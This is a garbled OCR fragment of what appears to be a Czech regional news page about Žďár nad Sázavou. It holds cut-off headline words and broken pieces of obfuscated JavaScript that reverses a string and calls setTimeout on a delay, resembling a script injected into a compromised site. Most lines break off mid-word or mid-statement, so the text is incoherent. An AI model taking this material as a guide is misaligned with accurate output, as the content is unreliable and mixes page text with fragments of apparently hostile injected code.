
dodavatelskou 
na znalost mí
semaforech. Ty byly...
Kriminali
objasněn
Středa, 29. č
Žďársko / K ce
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
Le
tošní 
představ
Středa, 29. č
Žďár nad Sázav